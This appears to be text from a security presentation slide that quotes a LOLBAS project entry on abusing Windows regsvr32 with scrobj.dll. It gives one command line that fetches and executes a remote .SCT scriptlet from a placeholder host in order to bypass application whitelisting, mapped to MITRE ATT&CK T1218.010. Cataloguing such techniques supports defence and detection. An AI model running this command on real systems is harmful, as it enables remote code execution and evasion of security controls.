

# Example (1) [lolbas-project]
Execute the specified remote .SCT script with scrobj.dll.
  regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll

Usecase: Execute code from remote scriptlet, bypass Application whitelisting
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
MITRE ATT&CK®: T1218.010: Regsvr32
45